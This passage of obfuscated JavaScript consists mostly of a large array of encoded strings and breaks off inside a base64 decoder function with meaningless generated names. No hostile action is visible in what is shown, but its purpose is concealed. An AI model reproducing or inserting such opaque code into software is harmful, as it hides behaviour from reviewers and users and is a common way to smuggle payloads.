5ysNLRCLntz3DLrePTtvn3BLrywNjt','BvjrwvnJC0OWtNPnrK5ct0C5meP5D25wmueZwtfcAe5y','sKTeqJrnAK14tenKwgjtBhjkEwTYu1nND2vey3Hnu3DU','A3rjy1voCLjPy3nkmwrrvw1su2veAgTwmuy1sNL3BLz6','strmq2rwsvrAEeP5A3blBKjOy25oBfnxntblrwDVtuHN','C0OXyZfrBu5mvJnVnvz6wLbkExDUytbKmwfTutrImwnU','me1TtxnkEuuXy1DRBKTtDePlrei0twPvmKXdzfzrELy2','q2rKyunsq0P5Bgrlq2nUs1z0veTeqJror0L5tenKBvLx','vNDArwS0ytfVBKXdzfHvvNbRvfzoDMrgzffAr05ry1nJ','wKzcEeP5D25Av0zlwKzwDgiZCfHom1vUtenKAMmYsKvw','qJrov013tenKtfzgrNHkEwTYu1nND2vestfzAxDUtM5o','yJfowe4Zrw5mq2ryvvvkA1zQAhjHmwmZtdjstvLty3nk','q2ryvdnsALvRChvuBKzisNL3BLyXsLHovMrsy0DosvuY','yJb3BKXdzejvmJL5vNPwr1KWoxrImvvUtenKwe5xBeLw','zdjIv3rfvNPKBgeXzfjKu2nZsJfJmLfTtLjIvZKXvNPK','sKTeqJroAK00tenKC1z6vLLkEwTYu1nND2vetxPoExDU','t0n3BLrvog9lq2nWwfnRn2nTvJbKweP1svvAyLvPz3DL','vLLkEwTYu1nND2vettfAq3DUvuHsEMn5y3blmgTVtuHN','mxzImwmYvg1ovLz5y3nkmwrtyKDot2jxovLAru5YvLnJ','z3DLrezSt0n3BKPvmxLwEwnWwfqXBwrxnwPKr2X2yMLO','u1nND2vevMXoExDUtw5nAe1Py3blmgTVtuHNmLLxvxnk','mNr4vNPwBeP5D25wmuv2wtbOsu5uuMTJu2nZsJfKuMfv','rMnvrMXIm2TUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnY','rKTwEMrusNL3BMnwtNzJsejyuM1svvj5y3nkmNn3vw1s','nurImgXRyLC5CwrSy25mq2qXvti5wfyXsNbtsezysNL3','mfPgrK9tEwnZsJj0yu4YuLzrmNm0y2XVEfOXzfbABuOY','sKTeqJrnALL6tenKnMrftJzkEwTYu1nND2vevM1Au3DU','yJfSD1Lty3nkmMX0yJjwB2jxounsvMnUtenKnwjxDg1w','vgeWCfHumMHQvdnfBKXdzfHvvuPRvLrkwfDgzfnwEwnZ','CeSWA29nsgCYtJjzC0OYEfHovMDUs1n0sKTeqJrnALu0','rfL4tenJBfrysLHkEwXKs0HsnwnhvNzAAuj5wLHgmwfy','BKTtDePlrei0tKDvmKXdzhLjvNq0sNLRCLntz3DLre0Z','mNHQvKrODMrhvKrHmdbUtenKwfvetMPtm1jftM5OAeP5','zurvEfPPD25nv3bVuxLJCeSWA29nsgCYtMPfC0P5vxPJ','tenJALLQsNnkEwTYu1nND2vestrnu3DUwfDNA1fPy3bl','vgH2vfDsseP5D25wELjpwtfgnfPhuLnvmNrZsNL3BLLx','wKv4rgf6y25mq2rytKHsALvSAZvHmwmXtvvorLeYDezw','mwmYuM1ovu1TEgTvvgHYuMLJC0OYBerHmdLytLm5A1vU','s1nRCKTfA29nsgCXwtjzC0OXqJbJm01Us1n0sKTeqJro','y3LJCeSWA29nsgD5tKDvC0OYAgHKme1Us1n0sKTeqJrn','EwTYu1nND2vevtjnAxDUzda5AwfPy3blmgTVtuHNEK16','BKXdzfHoBxHQu0rODMvwyZntrMnUtenKwe5dowTtr0Pt','ngeXA25mq2rPtuDgD2r6Ahzzu2nZsJfJmMfxCfHvrxq1','zwXJBKXdzg9zmhbRvwPODMiXyZjzu2nZsJnkyu4YuKPr','r09howLIr2C0vNLJC0OYCeLmmLjqt0C5Cvz6uMHkExDU','m0LOvZnNBKTtDePlrei0tvDoBuXdzfzjvfP4sNLRCLnt','vfvZsNLAnLnuww5lu3rks0rcne5uvtnmq2rKyunsq0P5','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','m0zHu1rNBKTtDePlrei0tM1gBuXdzenov2XisNLRCLnt','EgjnsgC0tercne5htMrmrNn3zurJC01izZnorJbZv3Pc','mwrtuw1stgjxovvwmuj3wtaXweP5D25wELOWwKzcme0Y','sNL3BLyXqKTArLP0yNPcwfvhEgPvmKvUtenKwe5ezgTv','sgD3wfnRC2vgDejyvNn3zurgzeTtBhLAwfiXy200n2nT','n1PSDfflrei0tw1rEuXdy3brwfi1sNLSzeTiB3bpmLP2','uMvNrxHW','m1PSy25mq2rWyLD0rLfvmtzpu2nZsJjwtu9dDezrmJGX','D25KmdLPywLJCeSWA29nsgCXtwPjC0OWA2HrmwnUs1n0','v1z5y3nkmez0yJfKwfvvnwTsmLP4sNL3BMqWtNjHmwmX','sLvHAwnWsZbRB01izZfzvgnZsJb4zvreww5lu3rks0rc','tNPsC2veAhjzBgmXt0nJC0OXzfbzvgXyvuHsALzxmxzK','DMvwyZbABgTUtenKwfvgsMPtsgHZwKzovgeXy25mq2q2','vKrowg9Us1n0sKTeqJrov1eXtenKrfzhvLnkEwTYu1nN','ExDUvNPwCwiXyZfJwgrOuNLJC0OYB3DKvfj6yLD0nuP5','DLLywLrHmJrUtenKrLDeqMHLvK52zhLJC0OXzfntBu5x','sw5lu3rks0rcne0YrxLmq2nSvfHkweP5A3jtu2D3zurr','vZbKEffdy3blmgTVtuHNEK9uA3nkme42venVBKTtDePl','vJvkExDUvNPwmG','tMLmq2qZvdjkCuP5A3jtu2D3zuroA09dD25lvuyWzvnJ','s0rcne5uqxPmq2rozg10suP5A3jtu2D3zurnmfLPD25k','tenJAe5yrNbkEwTYu1nND2vestbzExDUvfHACLndy3bl','tenKwe5RnwPurgH2yLzJmu5usw5mq2rytJjStLz6wJfA','BK1OtwLJCeSWA29nsgD5twPNC0OZrMftvgDUs1n0sKTe','CLntz3DLrePRt1n3BKPUCePoAwnWsZbRB01izZnnELvZ','uKPIvZLgvJfbneP5D25wmuPdwta1AwnQrNPzu2nZsJns','ufPhtKTuqZLRu1voCMjPy3nkmwmZzgPkwe5UrJnHm0vU','DfzwELv6wKvOEeP5D25Kme52uKD0tu9irw5mq2rytLzW','mLjjwvnJC0OWtNrHEMrytLHSCLyXrtrkExDUvJfjELKW','s1H0mLLyswDxAJfwteHzownwDgflrei0tKrKAuXdzgPJ','B0P5Bgrlr2DZzeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1PO','ExDUvJfjDLKWEhPnvgrUwvnJC0OWtNrImuzyvdbkA1rT','C2ntBdDJBvyWzfHkDuLiqtLqvdf4tZmWC1PwDePlrei0','vMvyBuvUs1n0sKTeqJrnBuL4tenKB1LyzerkEwTYu1nN','rKDArLOYyvnJCW','rxnkEMW1wKrbBG','mLPUy25lu3rks0rcne5eqtvmq2ryvuzoCuP5A3jtu2D3','Bu5tD25ABuzYsvnJCeTtC25Jq2rKs0voyLvPz3DLrfe0','sNL3BLjxmxjxBtf0ytjOwfvQqw5mq2ryvw1sALnetMfA','twPrm0XdzeXwrKz4sNLSzfbvA29nsgCYturjC0OWstfH','qtnArLyZutbswa','vNPAmfPgsK1Ku2nZsJfKugrhtKXprZK0vNPKmMvPy3nk','AKPTv3LKrLPRDfrJmNDUwfqWovbyvNvAr1zTyvC1BfPd','sfKZqMPvvgHYyNLJC0OZzZrHm0zytLvoDfyXstbkExDU','veTeqJrnBu5RtenKuffSuNfkEwXKs0HnC1PSDfrlrei0','AZvJrMmXuNLJCW','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','ELPesNL3BLLyAerKme00ytfvBKXdzfHoBMXevJfgrfqW','rw5mq2rytLrKALzStNzusePeyxPJBKXdzfHom2HQu2TW','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','Ce1Ir1jntuDvBKXdzfHovK5juvvoCMrSyZjuEwnZsJfK','tLHkExDUvNPsseSXzfjzv1jhvNLJC0OXzffHr05kyLC5','mfPQu0DJELPfBerHmwTUtenKwfvPowTvme5YzfzJmMnh','EwTYu1nND2vevMPpq3DUwJnnA1vty3blmgTVtuHNmu56','mg5mq2rQyum5AG','uKqXmfCXrw9nsgD5t1rnC0P5rtfJv2TUs1yWB2riBhDA','A3jtu2D3zurvELL5D25KmdLPywLJCeSWA29nsgCYwM1v','we5xuMPuvu52wLHoDgeWsw5mq2ryvuHOA1neAhzIrMrt','nfvTuLnJu2nZsJfJmgrxDfHuELjUzg1fBKXdzgXuBwXk','vevZsNPcrfDvz25lu3rks0rcne5xttvmq2nQwwPkC0P5','rgvRD3fkEwTYu1nND2vertvAAxDUwJnnA1vty3blmgTV','B01iz3Ppre1ZsJnWmfeZB25lu3rks0rcne56ttnmq2r5','BdDKBuz5suu0ovn6DhLAwfiXy200z1PSDe9lrei0tKrn','u3DUvuvotvHty3blmgTVtuHNEvPhtxnkmgTOutfJBKTt','utfsBgmYyMXkwfvxA25mq2rytNPOq1z6vJvAsgX4sNL3','mwnVA2r1qW','vKDKD1PgrKrHmJrUtenKmvLyvLvKBe52vNLJC0OXyZbI','zhjsu2XysNLRCLntz3DLrfK0t0n3BMjgyZfxq2nWsZbR','u2fty3nkmwrtu21ovK15owTtmu5YuwLJC0OYDfrImLPS','r2TUtenKnLOWCgTvrK52vwXKu2nty3nkmMr5ttjssu9h','uxnkmLPOyxLfBKTtDePlrei0tLDzmuXdzg9zwgresNLR','mxzoBvjTwLzbBKXdzerprZGXyLDOmvPPy3nkmMHeyxPs','zfHvALztytjwD1PgqKHkExDUzdfoDLvxnu5rm0LUtenK','mK1RCgTvvgH2v2XKufj5y3nkmwmYzfzAnK9hDezwELPi','DLjdy3nkmwmWwKDosfuYotrAA2H4sNL3BLz6vKnzmuzT','A01dy3blmgTVtuHNEvPQA3nkmhrvvvHfBKTtC25yu2nZ','B01izZfABuvZsJjoEeTRqw5lu3rvs0rcne5huxPmq2ri','uMLJC0OZvNrImgr2y2S1A1nyrw5mq2q1yLD0wvz6zg9A','z3DLrfK0wKn3BLrgnu1oAwnWsZbRB01iz3HzvfLZsJnW','z25lu3rks0rcne1xuMTmq2m1zvDrD0P5A3jtu2D3zurz','Bu4WyvC5DuTiuxbLm1POy2LcvvbwttDJBvyWzfHkDuLg','ExDUzw0XCLjwyZfosezyvw0WBKXdzfHov2HQu0rgA1Pg','A1nwtNjprMmXtdjsvfLty3nkmJLpvg1otLuYoxbAmgnU','mfvUtenKwe5wwMTsEMH2yLzJmu4YtKLJu2nZsJjOvgeW','vMvyBuvUs1n0sKTeqJroBuK1tenKCLjtBfHkEwTYu1nN','A3bytJiXDLPirw5mq2r1utj0DfeWnhHxAwnZsJi0EfqW','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','vZLWwLvKDeP5D25JAMHYzvzJm1PhuLjvmNrgsNL3BLz6','mtaYndD2ANb0z2C','wMjvEwD3zursAe15D25ABuzYsvnJCfHwDfrlrei0ttjn','z29kEwTYu1nND2vewtboExDUuJncCffty3blmgTVtuHN','Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHb','ELP6yKDRBKTtDePlrei0tM1nneXdzePjvu5ysNLRCLnt','sMrRyZjwmuz4sNL3BMnfEhDArxD5tJjsuLLty3nkmMXz','rxnkELP6yKDRBG','Dgj6vNbzuZLRu1HfBKXdzfHvvuPRu25wq1PgrM5Hu2nZ','AMrRvM1Ou1Pfy3LtEwnZsJi1t1PxAhHvmNmXsNL3BLyX','mMrywKnkExDUvNPAwu9wyZbIvMXOy1nJC0OXzfjABNb1','ohjkExDUywXOyvPfBZrImgHytNPrBKXdzfHomvPQvLCX','mu4YuK1rmNrAsNL3BLz6zhDzmvzuyJfgAK9hohzkExDU','mLjtu2PKALrRtNjnq2nZsJfJmwrtoxPrmNrTvNPsmuP5','uxnkmhrvvvHfBKTtDePlrei0tMPABeXdyZjJmNHWsNLR','qJroBu5OtenKALfUww9kEwTYu1nND2vettnAq3DUvLvg','u2XYsNLRCLntz3DLre00wxL3BLKWsJjlq2nWsZbRB01i','tenKDgfiBfzKA052wKnJC0OWwLrHmujytM14A1rvtNjK','DePlrei0tMPwBq','D25svJvLwvnJCeSWA29nsgD4wLrbC0OWmvblq2DUs1n0','sNL3BMfisxPArtvuyJjAwe5Uvw5mq2rfyLC5vvOYuNDA','vJfcr1KWowHkExDUvJa5mfKXqNPIBMX3y1nJC0OXzfjx','AxDUy2LgyMvdy3blmgTVtuHNmK5uvxnkEvzoy2XJBKTt','mJLSyvzoCK55y3nkmwmYy0Dsvwjxou1wmuL6wtb4EeP5','EeP5A3jtu2D3zurrEvPtD25sAw94zenJCeSWA29nsgCW','y3DrmwXjsNLRCLntz3DLrfjSwwL3BLyXqLrHAwnWsZbR','wKn3BLOZtwTvu2nWsZbRB01izZfzv01ZsJfcrfrgmg5l','BvnTuKHprZLpvJfgreP5D25wmuPvzdjOnfvTuLjwEwnZ','BMHQuNPODLOYsKPzu2nZsJnABK4YtLDprZK0wKDfBKXd','rNjju2nWs1nZB1ntz3DLrfL6wLn3BMnPrMjLq2nWsZbR','q2ryvwK5ALuZAhDArKu0ytjzBKXdzfHvvLPRvw0XDMrS','EwnZsJfKuwrhtLrvmJLQyuvoCLDdy3nkmwrqtJjose9h','sNL3BLjftNzKvMmYzuDosgjxohzkExDUwM1gt1PfmvrI','y3blmgTVtuHNEvLxvxnkmfLXtvHrBKTtDePlrei0txPJ','u3rks0rcne16utfmq2nWuvHsnuP5A3jtu2D3zurjD01P','mu5uyJnjBKXdzgLxvgrRvLrODLqXyZjzu2nZsJbsBwrh','D2vey3LzExDUzw5srgvPy3blmgTVtuHNELPTuxnkm2rq','mK1htxnkmM95v21NBKTtDePlrei0tKrjmuXdy2Xnm05h','ze9zmdL0yJjkmq','wLC5q09hDerkExDUuKvoDLPiBfPnmLjny1nJC0OYwMTt','B3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbHr2X6v3LK','v0zKu1z5y3nkm3b0yJa5CLPUrLjkExDUyvDAv1PgrxHs','s0rcne5eyZbmq2qZvdjkCuP5A3jkmtbUteDwyLntz3DL','wgHRvLzoCLKXyZnsBvjrwvnJC0OXyZbKr1jvyLC5wLz6','rKPmwLnJC0OXzfjnmLjvt0C4EfyWoxDzmgHisNL3BLyX','sxPzAxDUy2LgyMvdy3blmgTVtuHNEu5xrxnkmfzLwg1f','sNrImgXXwvnJC0OZz3PvBvjqt0C5yvyXqLrkExDUvNPK','Be52tunJC0OYrKrHmujytKvAA1mYmxjxrMrrutbVBKXd','rNLjr005tfHcAgnUtMXtvZuWs0vNB01izZnovffZsJbS','uJfJBtrNy0nOEeXitxbpmZbZwLz0sKTeqJrnv1v4tenK','sJfKuvPhtKLHr1jRvKvoCKX5y3nkmMXytKrkBMjxowTk','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','s1H0mLLyswDvEJfkteHfowjTvJnjrKPSwJbwngndAg1x','EwDVsNLRCLntz3DLrfKYtxL3BLCWzhHrq2nWsZbRB01i','y3nkme56zfrsmLuYoxjkExDUvJa5AwjhAg9wBvjqy1nJ','nunJu2nZsJnrngiWvNvAvZfTsNL3BMnvmtrArtfeyJb4','vZbKEffdy3blmgTVtuHNmK5eqxnkmgW2u0HrBKTtDePl','v1KWAePxru5ZvNLJC0OXyZnLr05nzdngCMfUrw5mq2q2','tuHsEeWYuK1wEwnZsJjWsLvitLHvv2HRvLvJBKXdzfHo','ELjhwKzcEeP5D25IvZfYzvzJmvfTuK9KEMDUtenKwe4Y','rei0tKrzEuXdzffKse56sNLRCLntz3DLrfe0tKn3BLzt','sNLRCLntz3DLrfL4txL3BLviuNPJEwnWsZbRB01iz3HA','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','sKTeqJroAMS1tenKCu1SCg9kEwTYu1nND2verM1ou3DU','EwTYu1nND2vewMLoq3DUvey1tu5Py3blmgTVtuHNEu9u','q2rytJfAALnTmxzwr2HeyNK4BKXdzg9pr3rvuLDADvjd','EKfUtenKnK9howPLse5twKzcAeP5D25wmuzhwtb0ELLR','DMjPz3bLm1POy2LcvLbvA3nJrde3zLr0D1CXvw9nsgD5','r1KXsMHkExDUzvrOCK5SyZbIr1juvtj0teP5D25wELj4','ne5ez3Pmq2nWvLrJAKP5A3jtu2D3zurjEe5tD25rm3bn','mgrzveuWBLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5u','s1n0sKTeqJroBvzQtenKsgnhBejkEwTYu1nND2vettfo','CLntz3DLreK0wvn3BK1UtwHnAwnWsZbRB01izZbAveLZ','C0OXqKrurJbUs1n0sKTeqJrnBuKXtenJAe5yrNbkEwTY','mLj4tJjst09hou9wELPSsNL3BMnRtNztrMmXyuDouu9h','yLDZEeP5D25rA052vuC1ELPhtK5Ju2nZsJnOtvzTtKLI','yZbzBKTtDePlrei0txPvmeXdzfzjvfP4sNLRCLntz3DL','nuXdy2Xnm05hsNLRCLntz3DLre0Ztun3BLL6qLLzEwnW','zg1gEuLgohDLrfuXtNPJne1QsMXqvNnUuKCXDMfgzfjv','rtnmq2rhs2PgmeP5A3jtu2D3zuroBe9tD25KmdLPywLJ','wvn3BLiZqNbru2nWsZbRB01iz3LovevZsNLSvK55tw5l','DhPJu2nZsJjwngjhtLvvmJLnyJbJBKXdzgHArZfuyLzo','tNPsAwnWsZbRB01izZnorevZsJa5q1zhB25lu3rks0rc','mvvTtKLvmJH3wxPODMjdy3nkmKPmtdjssfrutMTsmwnU','rfuXtvn3BLrywNjtq2nWsZbRB01izZfomK1ZsNLoAu1T','ntjKBu1syLq','we5uuxHwEMrqy25WseP5D25wmuzZwtfAm04YuLDrmNr4','y3blmgTVtuHNEK4Ywxnkm0LOvZnNBKTtDePlrei0tLDw','mujeveyWBKTtDePlrei0tLrKA0XdzgPnrMHQsNLRCLnt','vZf2ttfJmwjSrw5mq2ryvwPKALvisMLsvZfOsNL3BMeY','u1nND2veuxPnExDUy2LgyMvdy3blmgTVtuHNEvPTsxnk','z3DLrfzTt0n3BG','zg9zmwr5yLrODLDdy3nkmLf3vJbkrMjxoujkExDUvJa4','Dhvwmuu0sNL3BLz6vxDxBgmXzvzgrgnty3nkmwrruM1s','vuvJBKXdzfHvvtvRvdiXCMiXzfjJr05qvNLJC0OXyZfr','DLPfAgLomK5uvtj0uKP5D25wmuj3wtfomwnhuK9pr3rX','zgPODMmZBfPsBvjkvNLJC0OXyZjAr05ptw1Sugjirw5m','s1n0sKTeqJrnELuXtenKALfUww9kEwTYu1nND2vettbA','r1jkuNLJC0OXzffKr1juyLD0vLz6uJrArLjisNL3BMjQ','tKTKmKzkwvHfBKXdzfHumMHRvtfoDMnwzfjKr05wwvnJ','zfjuEwnZsJi1svjhCfHvrtvRvM5fBKXdzhLvmJLqvJfc','D2vewxPou3DUvfHACLndy3byu2S3zLHAAgnPqNjmr3DZ','q2rwsvrAEeP5A3jtu2D3zurJD055D25tu0zevNLJCeSW','svz0neP5A3jtu2D3zurwA015D25oBK5ZyvnJCeXhvMjt','sNP0ouXiuM9Hwe5IsJncEvDvtKvuq2rKufnKy2vevMPK','D25oBK5ZyvnJCeSWA29nsgCXwxPnC0OXDeHJvufUs1n0','uLDknuSZBfrImwTUtenKDLeYDfjwEMrHwKzwBLf5y3nk','sNL4Evbty25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLn','vNLJCeSWA29nsgD6tMPzC0OXqKrurJbUs1n0sKTeqJrn','sgD5wxPfC0P5vxPJmfLUs1n0sKTeqJroEKzQtenKC1z6','v0KZtenJCffyuJvkEwTYu1nND2vewxHAu3DUzda5AwfP','nuXdy2HowezWsNLRCLntz3DLrfzPtNL3BMfQsMfHq2nW','t0nJCeSWA29nsgCXtKrnC0OYtxDxr01Us1n0sKTeqJrn','z3PAre1ZsJnKufLTB25lu3rks0rcne5uyZnmq2rwsvrA','u3bbsNLRCLntz3DLrgmWwwL3BKPvmxLwEwnWsZbRB01i','muPlrei0tLDgAeXdzfHvrK5XsNLRCLntz3DLrezPwwL3','tfvSzffIvvjgy1nJC0OZvLLosha2yLC5suP5D25wEMre','u2nWsZbRB01iz3LnrgnZsNLfmwnxA25lu3rks0rcne16','uLHoBxHRvwToCK1ty3nkmwrrv21ou01RnwTtrZfYwNLJ','uJvkEwTYu1nND2veuxHou3DUwJnnA1vty3blmgTVtuHN','vgXJmLPxsJfsEwnZsJbwvgiYtMPJmMHRvdbJBKXdzfHo','ne15D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZ','Cg9kEwTYu1nNDW','rLjpzfnJC0OXyZntBvjquti4mfz6vxPzmhr4sNL3BMiW','EKP5D25Lwgrxwtb4rgiXwMTsEwnZsJjAvgeXvLHor2HR','u3rks0rcne5eqxDmq2rKyunsq0P5A3jtu2D3zurzne5d','uwfhtKTsEwnZsJnjD1DTuK5rmJGZvJa4meP5D25AAMHY','uxPrm0vUtenKqW','sw5mq2r0zum5ALvRtNzov2HisNL3BLjTmxzxwfiWvM1s','u2TgwMjdzgrqwhq5tey4D2vevtfoEMm0twPkBvD5zhjJ','re0YtLn3BLmXuLjJu2nWwfnOnKTuDdLpm0PSzeHwEwjP','A3jtu2D3zurvD05PD25umePvywLJCeSWA29nsgD6t0Df','mdLOsNL3BLz6uK9zmuz6v0CXwe5yBhvsvu5YuZfKu05v','EfLuuxnkmtfVsKvjBKTtDePlrei0tvDrm0XdzgfoBvOZ','vJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zy','u1nND2veutjpq3DUtM5oC2fty3blmgTVtuHNm01Qsxnk','yJfoDfPeqw5mq2rcuti4ELyWohzArtvUy1nJC0OZqNrH','zfbtEwnZsJfJmfjTtKLrmJLlzfrOCMn5y3nkmwrtvw1o','D0XdzgrHq1jdsNLRCLntz3DLrff4twL3BK9iwLDIEwnW','ALrhrw5mq2r4t0D0Evz6uLrKEwnZsJiWEfvTuKHnvNbR','odeWmtuXthDAu0zf','sNLRCLntz3DLrfu0twL3BK1xCg9rEwnWsZbRB01iz3Pn','ExDUzhPODLzyBeTAr1jiuNLJC0OXyZjKr1jivti5t1z6','mJuXnJa4Cu1uu1Hz','mvPdD25xALPTzhLJCeSWA29nsgCXwwPNC0OWvMvyBuvU','yJjwD2nTAgTtwevUtenKme9houvsrwrpwKvOseP5D25z','mwmXtdjotLeYounkExDUvNPswviXyZjumJvXy1nJC0OY','yZnwmvPvtNzHAwnZsJfJmMnhtLzIvZLTytfOseP5D25w','mxHzvvK0yta4BKXdzhbJAZvRvwPODLjgyZnrEwnZsJbg','sKTeqJrnAMrStenKBvLxC2HkEwTYu1nND2vewtfzAxDU','tuHNm01xwxnkEKjev1vNBKTtDePlrei0txPbEeXdze5u','v3r2vNPKr1PfmwHkExDUvNPstwiXyZjxshbyvwS4BKXd','EMTZsJbSnLniuw5lu3rks0rcne5xtMTmq2nQwwPkC0P5','tKrAAuXdy3brwfi1sNLRCLntz3DLre5PtNL3BLrvog9l','yxbWBhK','vgTkA1mZrw5mq2ryvdbAALzUsKvwrvPOsNL3BLyXrNDz','ne5eBg1mq2rovhLNB0P5A3jtu2D3zurnEK1PD25JvNbk','q2ryvurKA1v6AhjHvMmZvw1ss1j5y3nkmwmXyuDosfuY','BgvfCgTwr2rlwKzoweP5D25AvNbyyKDVngiZB25mq2rV','turRC0OYwMHHEuvUs1n0sKTeqJrnBuv4tenJCfzuy2Pk','meOYs0nJCeSWA29nsgD6wLrbC0P5BfzoEu1Us1n0sKTe','sgD6wMPNC0OWtJzuq29Us1n0sKTeqJrnEMXOtenKtMrT','tKDfm0Xdzgjsm0zbsNLRCLntz3DLrfPRwxL3BMqWowLH','uveWEgrkEwTYu1nND2veutnnExDUu1HWswrdy3blmgTV','vLrIEKz3t0C5wa','rZfYsZnKm1DhA25mq2rVutj0vvz6wMTArLjovhLJC0OY','zurgBu1tD25xmgr4uunJCeSWA29nsgCWtLDjC0P5tMLn','vvvyrw5lu3rks0rcne5QrxLmq2rVwvHKreP5A3jtu2D3','EeP5D25wELzdwtfsDgiYuNPrmNrUsNL3BMnvtNjABgmZ','nwXAq2W3zg1gEuLhutLABLz1wtnsCgiYng9Hu2W3zg1g','u1iWBfHvwfjQu2PODLfty3nkmMH0yxPsm1PyChfkExDU','Bu1PD25nBK1OtwLJCeSWA29nsgCYtNPnC0OWBdztsffU','ne1QwMTmq2rQy1nWquP5A3jtu2D3zurJmfPPD25IrMmX','BKTtDePlrei0txPNmKXdze5KBxrjsNLRCLntz3DLreKZ','rePOtun3BLeXuMXvAwnWsZbRB01izZjnvgnZsJfvAe5U','ELP6yKDRBKTtDePlrei0ttjgAKXdzg1zv3nOsNLRCLnt','s1n0sKTeqJror016tenKtLr5z29kEwTYu1nND2vesMPn','D1Dhtw5lu3rks0rcne5uvtjmq2ryyLnSCKP5A3jtu2D3','AZDMwde5s0y4D2vevtfoEMm0twPkBeXeqJrAveKYwM1n','t0D0vLPTmxjHBgrtu3LJC0OXyZfvmMXyvuHwvvjxrw5m','mgrysNvjr1PIv0nND2vestvoExDUsLroELjPy3byu2GY','m1PfmurHmuPytM1sA1mZrw5mq2rXzfrcvwrStNjwAwnZ','wfvfC25mq2ryvvm5ALvStNzwvZv0ytbJBKXdzfHvruPQ','svnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfI','A3jtu2D3zurjEvL5D25ABuzYsvnJCeSWA29nsgCYwtjz','wwXJmvDTuLzzu2nZsJncELnirLHumePRu2XJBKXdzgXu','rLz0yNPAwfvhEgPuvwnUtenKwfqWCgTuEMH2wvzKuu4Y','wLHvwfjQvuvoDMvty3nkmfu0ytbkCe9hDdrwmuv3sNL3','mxHIvZLwsNL3BLeZvNDArtG0yJa1wfvez25mq2ryvw5s','rfzTwwL3BLHxz2TrAwnWsZbRB01izZjzvgDZsJbSnLni','q1KWBe9Jr1jvyLD0CeP5D25wmdLTwvHcBu0YuKLzu2nZ','ovbwmuPqtLvsEeP5D25IvK5YvKzJmwvhuLvnBLvUtenK','q2nWsZbRB01izZnnreLZsJjnD1Dhtw5lu3rks0rcne5h','ww5mq2revti5m1yWodrJmfjOsNL3BMvQsNDArxC0yJi1','yZj4CeP5A3jtu2D3zurjnfPPD25xALPTzhLJCeSWA29n','ndqXmJKYrhb4vuro','uw5lu3rks0rcne1QuMHmq2rwsvrAEeP5A3jtu2D3zurs','stvzAxDUvJfcva','v1rKA1vwtNzHvMmYvhLJC0OXyZjKr05wzuHsA1mXtNjJ','vLHoAMDUtenKne9hoxnwmuzZwKzsBfj5y3nkmfPeyJfS','uKP5A3jtu2D3zuroALPtD25twhbjzenJCeSWA29nsgD6','A3jtu2D3zursA1PPD25pwgXRtunJCeSWA29nsgD6t0rb','tZmWC1PwDePlrei0ttjfEKXdzgrHq1jdsNLSzfbxwJfI','uMTtvZfYy1nJC0OZBZrImu5yvdnOA1vRnxHkExDUyuHO','mxzHEwnZsJfJmLvTuLvtBMHQvwToCLzdy3nkmwmZttjs','ttjrmeXdzg5JEvjssNLRCLntz3DLre5PtwL3BMeWvxbw','yMLcD0TdAZDMu3HSvZbRB01izZjzEK1ZsJfcrfrgmg5l','z3PorgTZsJbSnLniuw5lu3rks0rcne5Trtnmq2rUy3Ls','sNLRCLntz3DLre01wML3BLHxz2TrAwnWsZbRB01iz3Ln','AK1ZsJbwzvHTrw5lu3rks0rcne16AgXmq2rQuw5zB0P5','u3rks0rcne5htMLmq2qZvdjkCuP5A3jtu2D3zursBu9d','BwDUs1n0sKTeqJrnAKPRtenKvLfyqMXkEwTYu1nND2ve','sNL3BLz6yZnzmdLouZa1DvLty3nkmwrsyKDov1yZwxzH','ou1wELjusNL3BLyXqJrzmgruyJjKwe5xsNLkExDUvJfj','BvzovxLKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','uKLJu2nZsJfJme4YuK1tsgHQu1CXCLnPy3nkmK5TyKDs','yJnvBKXdzfHvruPQvg1oBvfRtNHkExDUytjsrvvgzfbo','De9hDeDkExDUzurODLnTowXAveLUtenKwe5xB3jwEMrv','wMXkA1zeAhzovMrsvxLJC0OYEhHwrejyvvzkA1mWy25m','te9hoxzImu52wxLJC0OXyZbuBu5nuti5tfPhmxzmEwnZ','sJbADgeWDhrpr3rXvJfgteP5D25HAMHYzvvgBfPUB25m','vNLJC0OXyZfKwgHyvw1SAwnTrw5mq2rytMTAA1nUtKnz','AfCXmdDMv005whPcne5uvtnoEMD5tw1AyKOXtLzsvxG0','D25zmeOYs0nJCeSWA29nsgCWtKDzC0OXvwHoBKvUs1n0','s0rcne5uyZrmq2rQuw5zB0P5A3jtu2D3zurrmu55D25K','yZf0s0TeqJrore5TtenKB1LyzerkEwXKs0HfC1LysM5K','yti0mKP5A3jtu2D3zurzmLLtD25kBNbktMLJCeSWA29n','utjpu3DUt0HAv2j5y3blmgTVtuHNm05usxnkmdfqs0nN','yLvtz3DLrfzPtwL3BLDQwM1KEwnWwfnOmgvyqMXImLLN'];function _0x4417285d(a,b){a=a-0x142;var c=_0x4417285c[a];if(_0x4417285d['LaZpKa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4417285d['yLEOIp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return 